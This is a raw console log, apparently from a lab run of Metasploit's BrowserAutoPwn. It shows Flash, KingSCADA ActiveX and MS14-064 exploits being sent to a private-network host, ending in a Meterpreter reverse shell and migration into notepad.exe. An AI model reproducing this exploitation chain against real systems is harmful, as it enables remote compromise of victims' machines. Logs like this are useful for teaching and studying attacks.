 [+] Please use the following URL for the browser attack:
[+] BrowserAutoPwn URL: http://192.168.181.221:8080/2flnDdaQYoe
[*] Server started.
[*] Gathering target information for 192.168.181.128
[*] Sending HTML response to 192.168.181.128
[*] 192.168.181.128  adobe_flash_hacking_team_uaf - Request: /MzhFvkUGR/MQRSHC/
[*] 192.168.181.128  adobe_flash_hacking_team_uaf - Sending HTML...
[*] 192.168.181.128  adobe_flash_hacking_team_uaf - Request: /MzhFvkUGR/MQRSHC/tjPx.swf
[*] 192.168.181.128  adobe_flash_hacking_team_uaf - Sending SWF...
[*] 192.168.181.128  wellintech_kingscada_kxclientdownload - Requested: /iKIVyGf/LObhbI/
[*] 192.168.181.128  wellintech_kingscada_kxclientdownload - Sending KingScada kxClientDownload.ocx ActiveX Remo
tion
[*] 192.168.181.128  ms14_064_ole_code_execution - Sending exploit...
[*] 192.168.181.128  ms14_064_ole_code_execution - Sending VBS stager
[*] Session ID 1 (192.168.181.221:4444 -> 192.168.181.128:1036) processing InitialAutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: BFLFyNINXxjpn.exe (2204)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 2308
[+] Successfully migrated to process
[*] Meterpreter session 1 opened (192.168.181.221:4444 -> 192.168.181.128:1036) at 2021-10-04 23:12:15 -0400